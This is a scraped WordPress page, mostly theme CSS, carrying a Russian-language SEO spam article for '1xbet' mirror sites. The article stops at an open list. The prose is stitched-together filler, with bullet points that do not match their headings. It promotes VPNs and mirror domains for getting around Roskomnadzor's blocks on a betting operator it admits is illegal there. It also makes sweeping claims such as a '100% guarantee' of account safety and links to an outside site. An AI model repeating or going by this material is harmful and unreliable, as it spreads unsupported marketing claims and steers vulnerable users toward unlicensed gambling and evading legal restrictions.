@media (max-width: 767px){
.tdi_36{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
}
/* inline tdc_css att */

.tdi_36{
padding-left:24px !important;
}

.tdi_36 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
padding-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_36{
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 .vc_column-inner > .wpb_wrapper,
				.tdi_38 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_38 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_38{
padding-top:40px !important;
padding-right:64px !important;
padding-bottom:35px !important;
padding-left:64px !important;
width:1200px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
padding-top:30px !important;
padding-right:54px !important;
padding-bottom:25px !important;
padding-left:54px !important;
width:984px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38{
padding-top:30px !important;
padding-right:20px !important;
padding-bottom:0px !important;
padding-left:20px !important;
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_38{
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:0px !important;
padding-left:20px !important;
width:100% !important;
}
}

</style>
<div class="tdi_37_rand_style td-element-style" ><style>
.tdi_37_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_39 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_39" >
<style>

/* inline tdc_css att */

.tdi_39{
margin-bottom:9px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
margin-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_39 .tdb-entry-category{
					padding: 0px;
				
					margin: 0 10px 0 0;
				
					color: #767676 !important;
				
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_39 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_39 .tdb-entry-category:hover{
					color: #000000 !important;
				}.tdi_39 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_39 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_39{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://mshuja.com/category/uncategorized/" ><span class="tdb-cat-bg"></span>Uncategorized</a></div></div><div class="td_block_wrap tdb_title tdi_40 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>

/* inline tdc_css att */

.tdi_40{
margin-bottom:11px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
margin-bottom:7px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
margin-bottom:7px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_40 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_40 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_40{
					text-align: left;
				}.tdi_40 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:46px !important;line-height:1.3 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">1XBET зеркало рабочее 1ХБЕТ официальный сайт Вхо</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_41 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_41" >
<style>

/* inline tdc_css att */

.tdi_41{
margin-top:1px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_41{
                    display: inline-block;
                
					color: #767676;
				
					font-family:Montserrat !important;font-size:13px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_41 svg{
                    width: 14px;
                }.tdi_41 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_41 svg,
				.tdi_41 svg *{
					fill: #767676;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-04-05T16:04:11+00:00">April 5, 2022</time></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -35px;
	                    margin-right: -35px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 35px;
	                    padding-right: 35px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_43{
margin-bottom:50px !important;
padding-right:64px !important;
padding-left:64px !important;
}

.tdi_43 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_43{
margin-bottom:40px !important;
padding-right:54px !important;
padding-left:54px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
margin-bottom:35px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_43{
margin-bottom:30px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_45{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_46 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-top:0px !important;
margin-bottom:28px !important;
padding-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_46{
margin-bottom:8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:15px !important;line-height:1.9 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:22px !important;line-height:1.5 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        
			        color: #888888;
		        }.tdi_46,
				.tdi_46 p{
			        color: #000000;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:20px !important;line-height:1.3 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:13px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>1XBET зеркало рабочее 1ХБЕТ официальный сайт Вход</p>
<h1>1xbet зеркало рабочее Вход на официальный сайт 1хбет</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Bet зеркало рабочее на сегодня</a></li>
<li><a href="#toc-1">Bet — букмекерская компания</a></li>
<li><a href="#toc-2">На зеркальном сайте 1xbet вы сможете:</a></li>
<li><a href="#toc-3">Верификация аккаунта в 1XBET</a></li>
<li><a href="#toc-4">Отличается ли официальный сайт от зеркала 1xbet?</a></li>
<li><a href="#toc-5">Ставки на спорт на зеркале 1XBET</a></li>
<li><a href="#toc-6">Обзор официального сайта 1xbet</a></li>
<li><a href="#toc-7">Мобильное приложение</a></li>
<li><a href="#toc-8">Обзор БК 1хБет</a></li>
<li><a href="#toc-9">Зеркало 1xbet</a></li>
<li><a href="#toc-10">Официальный сайт 1xbet</a></li>
<li><a href="#toc-11">BET Зеркало</a></li>
<li><a href="#toc-12">Мобильная версия БК 1хБет</a></li>
<li><a href="#toc-13">Регистрация нового счета 1xbet</a></li>
<li><a href="#toc-14">Как скачать зеркало 1XBET?</a></li>
<li><a href="#toc-15">Зеркала 1XBET для Android и iPhone</a></li>
<li><a href="#toc-16">Всегда актуальное и рабочее зеркало 1XBET</a></li>
<li><a href="#toc-17">Служба поддержки</a></li>
<li><a href="#toc-18">Как делать ставки на спорт в 1ХБет</a></li>
<li><a href="#toc-19">&#x1f4b0; Пополнение и вывод денег с баланса БК 1xbet</a></li>
<li><a href="#toc-20">бет зеркало рабочее. Актуальное на сегодня 1xbet зеркало</a></li>
<li><a href="#toc-21">С помощью почты</a></li>
<li><a href="#toc-22">Как сделать ставку через приложение 1xbet?</a></li>
<li><a href="#toc-23">Видео-обзор зеркала 1xbet</a></li>
<li><a href="#toc-24">Как получить полноценный доступ к ресурсу</a></li>
<li><a href="#toc-28">Отзывы наших клиентов</a></li>
<li><a href="#toc-29">Дизайн сайта</a></li>
<li><a href="#toc-30">ЛУЧШАЯ БУКМЕКЕРСКАЯ КОНТОРА ОНЛАЙН</a></li>
<li><a href="#toc-34">&#x1f50e; Где найти зеркало 1xbet для ставок сегодня</a></li>
</ul>
</div>
<p>Возможность делать ставки на будущие события, такие как чемпионаты и турниры, позволяет игрокам прогнозировать их исходы заранее. Среди самых привлекательных для посетителей мероприятий на официальном сайте 1XBet казино считаются лайв-ставки. Они позволяют зарегистрированным игрокам делать во время матча спортивные прогнозы. В разделе «Live» пользователям доступны наибольшие котировки.</p>
<ul>
<li>Зеркало это точная копия сайта со всеми функциями, вкладками и наполнением.</li>
<li>За время существования пользователями стали тысячи граждан разных стран – Европы, Азии и Африки.</li>
<li>На эту категорию стоит обратить внимание поклонникам разных ТВ-шоу, сериалов, фестивалей, конкурсов и т.д.</li>
<li>В этом случае помогает использование средств, которые маскируют соединение с запрещенным ресурсом.</li>
</ul>
<p>Букмекер предлагает более 5 видов валюты, в том числе доллар, евро, рубль. В данном случае указывается страна проживания и выбирается валюта. Центральная часть занята спортивными событиями, на которые можно сделать ставку. В правой части блок с регистрацией, а в левой – ТОП событий. Попробуйте карточные и настольные игры – они станут тоже отличным способом отдохнуть.</p>
<h2 id="toc-0">Bet зеркало рабочее на сегодня</h2>
<p>Воспользуйтесь ими, как только в этом возникнет необходимость.</p>
<ul>
<li>Доступны мобильные приложения для Android и iOS, которые полностью дублируют все функции основного сайта.</li>
<li>Зеркало — это копия основного сайта, отличие лишь в адресе.</li>
<li>Количество событий и их роспись очень обширные и тут всегда можно найти не только популярные события, но и даже самые экзотические.</li>
<li>Для вас предлагаются зарегистрироваться различными способами, всего их 4.</li>
<li>Работоспособность портала заключается в постоянной смене домена и названия веб-сайта.</li>
<li>Помимо этого, действующие адреса вы можете узнать самостоятельно, обратившись в службу поддержки компании через электронную почту или Telegram-канал.</li>
</ul>
<p>Характерной особенностью букмекера является щедрая бонусная программа, включающая приветственные бонусы для новичков и разнообразные акционные предложения для постоянных клиентов.  Для финансовых операций на сайте доступно более двухсот пятидесяти платежных сервисов. Политика Роскомнадзора запрещает доступ к сайтам букмекерских контор на территории Российской Федерации. Ведется постоянный мониторинг, в результате которого зеркала сайтов регулярно блокируют.</p>
<h3 id="toc-1">Bet — букмекерская компания</h3>
<p>Для этого потребуется перейти на appleid.apple.com и зарегистрировать учетную запись. Приложение для планшетов и смартфонов позволяет играть в автоматы, вне зависимости от времени суток и местонахождения игрока. Фирменный софт отличается удобным интерфейсом, продуманным меню и дополнительными настройками в кабинете <a href="https://jasonebin.com/1hbet-ofitsialnyj-sajt/">1xbet</a>.</p>
<ul>
<li>Например подарки на день рождения, новый год, 23 февраля и другие праздники.</li>
<li>Чтобы выиграть большой куш, важно учитывать варианты исходов мероприятия.</li>
<li>Вниманию гостей доступны ставки на спортивные и киберспортивные события, регулярные бонусы, турниры, соревнования.</li>
<li>В лайве, маржа тоже может быть повышенной, но незначительно.</li>
</ul>
<p>При помощи мобильного устройства тоже можно писать в техподдержку. В 1xbet казино бонус за регистрацию станет хорошим началом. Администрация платформы регулярно предлагает игрокам попробовать всевозможные бонусы.</p>
<h2 id="toc-2">На зеркальном сайте 1xbet вы сможете:</h2>
<p>Для верификации следует отправить копию паспорта или другого документа. Процедура выполняется около суток, при этом игрок может без препятствий делать ставки. Не удивляйтесь, ведь администрация старается, чтобы всем было комфортно на площадке. Установлена современная система защиты, которая дает 100% гарантию, что никто не получит доступ к вашим деньгам и данным. Сегодня казино-онлайн предлагает приятный дизайн, который совершенно не отвлекает от игрового процесса и не раздражает. При необходимости можно сменить язык на английский или другой.</p>
<ul>
<li>В 1xbet зеркало рабочее на сегодня – идеальный вариант для тех, кто не хочет устанавливать дополнительные программы на свое устройство.</li>
<li>Модераторы заинтересованы в том, чтобы работа азартной площадки осуществлялась бесперебойно и безопасно как для пользователей, так и для администрации сайта.</li>
<li>Также доступно приложение, которое работает на iOS, Android и Windows.</li>
<li>Сайт 1хбет предлагает разнообразные развлечения, такие как слоты, автоматы, рулетка.</li>
</ul>
<p>В частности, поклонники жанра часто делают ставки в игру Авиатор и ее аналоги. Также в разделе можно найти различные настольные, карточные и другие, совершенно непривычные поклоннику классики слоты.</p>
<h3 id="toc-3">Верификация аккаунта в 1XBET</h3>
<p>Владельцем сайта 1 икс бет является компания Exinvest Limited, которая также занимается техническим обслуживанием и обеспечивает бесперебойную работу биллинговой системы. Главный офис компании находится в городе Лимассол на острове Кипр.</p>
<ul>
<li>После входа в профиль нужно выбрать подходящий платежный инструмент.</li>
<li>Букмекерская контора 1XBET популярна среди российских бетторов, а потому и запрос на получение зеркала также нередко появляется у пользователей.</li>
<li>Все это поможет получить доступ к ресурсу и делать ставки в обход блокировок.</li>
<li>Промокод 1ХБЕТ является уникальной комбинацией различных символов.</li>
</ul>
<p>Теперь игрокам доступны ставки, пари в удобной форме – на рабочем столе, посещать для этого сайт не обязательно. Интерфейс доступен и понятен, разобраться в нем не составит труда. 1хбет, безусловно, является на сегодня лидером отечественного рынка и букмекером №1, и факт самой большой клиентской базы говорит сам за себя – игроки доверяют этой компании. Конечно, встретить отрицательные отзывы даже об этом букмекер несложно, но не всегда они являются обоснованными. Никто не станет утверждать, что 1хбет это прибежище крупных и плюсовых игроков, но бетторам средней руки порезки счетов здесь не угрожают.</p>
<h2 id="toc-4">Отличается ли официальный сайт от зеркала 1xbet?</h2>
<p>Кроме этого, в ЛК вы найдете много полезной информации, которая касается транзакций, а также активных бонусов. Если вы желаете играть на реальные деньги, то следует пополнить игровой баланс. Используйте для этой цели такие платежные инструменты, как электронный кошелек, банковскую карту или мобильного оператора. Деньги поступят на кошелек в течение нескольких секунд.</p>
<ul>
<li>Бесплатные вращения можно использовать в качестве ставки в слотах.</li>
<li>Официальный сайт БК 1xbet очень удобный, здесь все вкладки интуитивно понятны, простой дизайн не раздражает глаз.</li>
<li>Отсортируйте модели по алфавиту, популярности или разработчику для того, чтобы еще быстрее найти аппарат.</li>
<li>Раздел стал уникальной возможностью получить крупный выигрыш благодаря своему увлечению.</li>
</ul>
<p>Во время регистрации на сайте гости могут использовать промокод, который позволяет получить проценты на пополнение счета и фрибеты для спортивных игр и спортивных событий. Например, такое расширение под названием Browsec имеется в Opera.</p>
<h3 id="toc-5">Ставки на спорт на зеркале 1XBET</h3>
<p>Некоторые автоматы на сайте предлагают клиентам испытать свою удачу и сорвать джекпот. В 1 XBET зеркало казино предлагает накопительную систему. Это значит, что на сумму призового фонда влияет каждый игрок. В конце концов, один из посетителей сможет сорвать по-настоящему крупный куш.</p>
<p>Бонусы без депозита в 1хбет позволяют игрокам попробовать свои силы без риска потери собственных средств. 1ХБет казино – популярное онлайн-заведение, которое предлагает игрокам большой выбор развлечений от известных поставщиков, денежные бонусы, участие в акциях и турнирах. Для пополнения игрового счета и вывода средств на портале поддерживаются разные платежные системы. Владелец казино 1XBet оформил лицензию комиссии Кюрасао. Наличие данного документа позволяет оператору принимать ставки на спорт и предлагать своим гостям сертифицированные слоты, видеопокер и моментальные лотереи. В 1XBet казино действует продуманная программа лояльности и регулярно проходят розыгрыши крупных денежных фондов.</p>
<h3 id="toc-6">Обзор официального сайта 1xbet</h3>
<p>Таких каналов в Сети достаточно, но это не всегда плюс. Один из таких каналов располагается по адресу @xBetchannel. Также универсальный бот располагается по адресу @bot1xbetbot. Получить ответы на вопросы пользователи могут через бота Администрации — @xBetConsultBot. Беттеры отдают предпочтение данному оператору неспроста.</p>
<ul>
<li>Независимо от вашего предпочтения, 1хбет предоставит вам возможность ощутить азарт и заработать на своих знаниях в спорте.</li>
<li>С его помощью игрок может без проблем играть на официальном сайте, а программа а VPN «заметет» следы его присутствия на запрещенной площадке в любой точке мира.</li>
<li>Новым бетторам факт нелегальности букмекера может показаться отталкивающим, хотя в действительности такая ситуация обычной для букмекеров.</li>
<li>Обратившись к вкладке «Настройка», клиент может самостоятельно настроить формат коэффициентов и индексацию маркетов.</li>
<li>Найти его можно на сайтах-партнерах бренда, социальных сетях, форумах и т.д.</li>
<li>Выбор у 1xbet финансовых инструментов для внесения депозита не просто отличный, а возможно, лучший в мире!</li>
</ul>
<p>Так, для геймеров специально создан короткий номер, на который можно направить запрос в смс и получить актуальный адрес клона официального сайта букмекера. Для абонентов «Большой четверки» эта услуга абсолютно бесплатна.</p>
<h2 id="toc-7">Мобильное приложение</h2>
<p>До блокировки такие ресурсы доступны для всех пользователей, что позволяет делать ставки без каких-либо ограничений. Тщательно проверяйте источники, которые вам предлагают перейти на зеркало &#8211; вы можете натолкнуться на мошенников. Администрация букмекерской конторы 1XBET предоставляет бетторам возможность загрузить на ПК, с помощью которой можно всегда получить свежий и действующий адрес БК. Телеграм-каналы позволяют в любое время суток получить актуальную ссылку на рабочее зеркало.</p>
<p>Кроме того, на панели представлены рейтинговые события (ТОП–игры), на которые можно сделать ставку. Игрок может самостоятельно настроить ленту матчей, воспользовавшись опцией «Фильтр», а также воспользоваться поиском, указав название игры или чемпионата. Чтобы получить доступ ко всем функциям, необходимо зарегистрироваться на сайте оператора. Процесс занимает несколько минут, а на выбор предоставляется четыре варианта авторизации. Новички могут попытать удачу в демо-режиме, где игра ведется на ненастоящие деньги. Саппорт предоставит вам необходимую ссылку на зеркало, поделятся бонусами, а также помогут решить проблему, связанную с пополнением счета и выводом средств.</p>
<h3 id="toc-8">Обзор БК 1хБет</h3>
<p>Далее посетителю ресурса предстоит просто делать ставки на результат различных событий. После нескольких проигрышей администрация вернет на его баланс 30% средств от пополнения баланса в рамках акции. Помимо всего перечисленного, модераторы подготовили для своих пользователей платформу полного формата, которая позволяет более широко взаимодействовать с порталом зеркала.</p>
<ul>
